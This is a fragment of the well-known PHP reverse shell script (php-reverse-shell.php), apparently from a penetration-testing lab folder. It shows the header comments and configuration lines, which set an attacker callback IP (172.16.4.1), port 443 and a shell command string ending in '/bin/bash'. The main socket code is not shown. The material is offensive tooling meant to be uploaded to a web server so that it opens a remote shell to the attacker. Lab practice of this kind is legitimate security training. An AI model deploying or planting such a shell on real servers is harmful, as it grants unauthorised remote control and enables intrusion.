 Open
php-reverse-shell.php
~/Desktop/VHL/Web01-Prd
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.4.1';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash';
$daemon = 0;
$debug = 0;